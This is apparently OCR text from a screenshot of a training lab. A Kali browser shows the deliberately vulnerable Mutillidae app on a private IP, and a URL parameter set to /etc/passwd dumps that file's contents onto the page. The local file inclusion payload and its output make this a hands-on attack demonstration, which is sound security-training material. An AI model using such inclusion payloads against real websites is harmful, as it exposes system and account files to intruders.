 192.168.145.128/mutillidae/index.php?page=/etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin
/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var
/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:
/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false